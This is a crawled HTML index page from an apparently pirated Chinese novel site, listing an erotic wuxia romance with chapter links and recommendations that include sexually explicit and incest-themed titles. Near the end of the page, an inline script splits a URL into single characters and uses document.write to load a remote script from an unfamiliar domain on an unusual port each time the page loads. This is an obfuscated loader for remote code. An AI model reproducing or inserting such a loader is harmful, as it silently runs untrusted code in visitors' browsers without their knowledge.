

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://youhu58.com/69_69185/
body_size: 4401
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>刀剑四季令（武侠 1v1H）_全文在线阅读_决明子明目小说作品 - 诱狐小说网</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="刀剑四季令（武侠 1v1H）,刀剑四季令（武侠 1v1H）在线阅读,刀剑四季令（武侠 1v1H）全文免费阅读">
    <meta name="description" content="刀剑四季令（武侠 1v1H）最新完整章节由网友提供。《刀剑四季令（武侠 1v1H）》是由决明子明目创作的耽美小说小说书籍，诱狐小说网提供刀剑四季令（武侠 1v1H）小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="刀剑四季令（武侠 1v1H）">
    <meta property="og:description" content=" 【春】篇问心从小体弱多病，家里人宠如珍宝。尽管半道上她已经陆陆续续觉醒了力大无穷和身轻如燕等天赋，但全世界包括她自己都把她当病秧子。毕竟病秧子的要求，谁不是任劳任怨地满足呢？所以，问心想睡全天下最好的洄淮师兄，也可以吧？张洄淮是武林大派九雷岛的大师兄，他的师父有一儿一女，他七岁开始给这对兄妹当牛做马。白天他给少爷收拾烂摊子，陪他一起挨骂。晚上他陪小姐看星星，给小姐讲故事，哄睡拍觉。一晃十年过去，">
    <meta property="og:image" content="http://youhu58.com/images/69/69185/69185s.jpg">
    <meta property="og:novel:category" content="耽美小说">
    <meta property="og:novel:author" content="决明子明目">
    <meta property="og:novel:book_name" content="刀剑四季令（武侠 1v1H）">
    <meta property="og:novel:read_url" content="/69_69185/">
    <meta property="og:url" content="/69_69185/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-05-23 19:52:03">
    <meta property="og:novel:latest_chapter_url" content="/69_69185/4348777.html">
    <meta property="og:novel:lastest_chapter_name" content="【春篇】结局微h">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "刀剑四季令（武侠 1v1H）",
        "author" : {
        "name" : "决明子明目"
      },
      "datePublished" : "2024-05-23 19:52:03",
      "image" : "http://youhu58.com/images/69/69185/69185s.jpg",
      "description" : " 【春】篇问心从小体弱多病，家里人宠如珍宝。尽管半道上她已经陆陆续续觉醒了力大无穷和身轻如燕等天赋，但全世界包括她自己都把她当病秧子。毕竟病秧子的要求，谁不是任劳任怨地满足呢？所以，问心想睡全天下最好的洄淮师兄，也可以吧？张洄淮是武林大派九雷岛的大师兄，他的师父有一儿一女，他七岁开始给这对兄妹当牛做马。白天他给少爷收拾烂摊子，陪他一起挨骂。晚上他陪小姐看星星，给小姐讲故事，哄睡拍觉。一晃十年过去，",
      "url" : "/69_69185/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "诱狐小说网"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="诱狐小说网"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">刀剑四季令（武侠 1v1H）</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://youhu58.com/images/69/69185/69185s.jpg" data="http://youhu58.com/static/ss_wap2/nocover.jpg" alt="刀剑四季令（武侠 1v1H）">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">刀剑四季令（武侠 1v1H）</p>
                <p class="author">作者：<span><a href="/author/%E5%86%B3%E6%98%8E%E5%AD%90%E6%98%8E%E7%9B%AE/" class="b" title="决明子明目小说全集">决明子明目</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="耽美小说小说热门推荐">耽美小说</a></span>
                <p class="time">更新时间：<span>2024-05-23 19:52:03</span></p>
                <p class="newestChapter">最新章节：<span><a href="/69_69185/4348777.html" class="r">【春篇】结局微h</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/69_69185/3982400.html" style="color: #fff" title="刀剑四季令（武侠 1v1H）立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/69185/" title="刀剑四季令（武侠 1v1H）全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('69185','刀剑四季令（武侠 1v1H）')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 【春】篇问心从小体弱多病，家里人宠如珍宝。尽管半道上她已经陆陆续续觉醒了力大无穷和身轻如燕等天赋，但全世界包括她自己都把她当病秧子。毕竟病秧子的要求，谁不是任劳任怨地满足呢？所以，问心想睡全天下最好的洄淮师兄，也可以吧？张洄淮是武林大派九雷岛的大师兄，他的师父有一儿一女，他七岁开始给这对兄妹当牛做马。白天他给少爷收拾烂摊子，陪他一起挨骂。晚上他陪小姐看星星，给小姐讲故事，哄睡拍觉。一晃十年过去，最近小姐突发奇想，想练双修武功，白天纠缠，晚上爬床。九雷岛的厨子回老家了，花匠颐养天年了，张洄淮也想退休。问心洄淮青梅竹马，问心主张兄妹情变质，洄淮说他能不能不上晚班。张师兄为何那样？女主是不断成长的大小姐娇气包，男主正直古代打工人。</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/69_69185/4348777.html" class="g" title="【春篇】结局微h章节阅读">【春篇】结局微h</a></li>
                            <li><a href="/69_69185/4348776.html" class="g" title="尘埃落定章节阅读">尘埃落定</a></li>
                            <li><a href="/69_69185/4320820.html" class="g" title="无忧岛 jizai18.com章节阅读">无忧岛 jizai18.com</a></li>
                            <li><a href="/69_69185/4320819.html" class="g" title="谁比谁会吵章节阅读">谁比谁会吵</a></li>
                            <li><a href="/69_69185/4287760.html" class="g" title="葫芦州来客章节阅读">葫芦州来客</a></li>
                            <li><a href="/69_69185/4287759.html" class="g" title="贴心（扇屄h）章节阅读">贴心（扇屄h）</a></li>
                            <li><a href="/69_69185/4287758.html" class="g" title="相见（半h）章节阅读">相见（半h）</a></li>
                            <li><a href="/69_69185/4287757.html" class="g" title="平紫微的铸剑炉章节阅读">平紫微的铸剑炉</a></li>
                            <li><a href="/69_69185/4287756.html" class="g" title="姻缘樱桃果章节阅读">姻缘樱桃果</a></li>
                            <li><a href="/69_69185/4287755.html" class="g" title="回家章节阅读">回家</a></li>
                            <li><a href="/69_69185/4287754.html" class="g" title="魅力无边章节阅读">魅力无边</a></li>
                            <li><a href="/69_69185/4287753.html" class="g" title="难念的经章节阅读">难念的经</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/69185/" title="刀剑四季令（武侠 1v1H）全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>决明子明目的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/59_59451/" class="g">江湖夜淫雨（武侠 高H）</a></span>/<span>决明子明目</span></li>
                            <li><span><a href="/69_69185/" class="g">刀剑四季令（武侠 1v1H）</a></span>/<span>决明子明目</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E5%86%B3%E6%98%8E%E5%AD%90%E6%98%8E%E7%9B%AE/" title="决明子明目小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/98_98239/" title="家族遗传精神病(nph虐）"><img class="lazyload" _src="http://youhu58.com/images/98/98239/98239s.jpg" height="120" width="90" src="https://youhu58.com/images/98/98239/98239s.jpg" style="display: inline;" alt="家族遗传精神病(nph虐）"></a></div>
                            <div class="book_img_name"><a href="/98_98239/">家族遗传精神病(nph虐）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/98_98605/" title="《玉壶传》（骨科）（兄妹）（np）"><img class="lazyload" _src="http://youhu58.com/images/98/98605/98605s.jpg" height="120" width="90" src="https://youhu58.com/images/98/98605/98605s.jpg" style="display: inline;" alt="《玉壶传》（骨科）（兄妹）（np）"></a></div>
                            <div class="book_img_name"><a href="/98_98605/">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/103_103598/" title="金属牙套【骨科gl】"><img class="lazyload" _src="http://youhu58.com/images/103/103598/103598s.jpg" height="120" width="90" src="https://youhu58.com/images/103/103598/103598s.jpg" style="display: inline;" alt="金属牙套【骨科gl】"></a></div>
                            <div class="book_img_name"><a href="/103_103598/">金属牙套【骨科gl】</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8ce7c47b7434879813b368c7fd2dd77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
